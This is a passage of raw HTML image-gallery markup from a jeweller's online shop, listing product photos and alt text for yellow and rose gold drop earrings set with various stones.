src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-600x600.jpg" class="" alt="Yellow Gold Bumblebee Jasper Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Bumblebee-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-100x100.jpg" data-thumb-alt="Yellow Gold Opalite Cobalt Blue Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-600x600.jpg" class="" alt="Yellow Gold Opalite Cobalt Blue Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Cobalt-Blue-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-100x100.jpg" data-thumb-alt="Yellow Gold Blue Goldstone Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-600x600.jpg" class="" alt="Yellow Gold Blue Goldstone Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-Goldstone-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-100x100.jpg" data-thumb-alt="Yellow Gold Blue John Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-600x600.jpg" class="" alt="Yellow Gold Blue John Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Yellow-Gold-Blue-John-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-100x100.jpg" data-thumb-alt="Rose Gold Whitby Jet Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-600x600.jpg" class="" alt="Rose Gold Whitby Jet Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Whitby-Jet-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-100x100.jpg" data-thumb-alt="Rose Gold Opalite Sun Ice Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-600x600.jpg" class="" alt="Rose Gold Opalite Sun Ice Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Opalite-Sun-Ice-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-100x100.jpg" data-thumb-alt="Rose Gold Turquoise Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-600x600.jpg" class="" alt="Rose Gold Turquoise Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Turquoise-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-100x100.jpg" data-thumb-alt="Rose Gold Malachite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-600x600.jpg" class="" alt="Rose Gold Malachite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Malachite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-100x100.jpg" data-thumb-alt="Rose Gold Mother of Pearl Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-600x600.jpg" class="" alt="Rose Gold Mother of Pearl Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Mother-of-Pearl-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-100x100.jpg" data-thumb-alt="Rose Gold Fordite Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side.jpg 1200w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side.jpg"><img width="600" height="600" src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-600x600.jpg" class="" alt="Rose Gold Fordite Drop Earrings" data-caption="" data-src="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side.jpg" data-large_image="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" loading="lazy" srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-600x600.jpg 600w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Fordite-Side.jpg 1200w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-100x100.jpg" data-thumb-alt="Rose Gold Lapis Drop Earrings" data-thumb-srcset="https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-100x100.jpg 100w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-300x300.jpg 300w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-1024x1024.jpg 1024w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-150x150.jpg 150w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-768x768.jpg 768w, https://www.asd-jewellers.co.uk/wp-content/uploads/2020/03/ER138-INER524-Rose-Gold-Lapis-Side-600x600.jpg 600w, 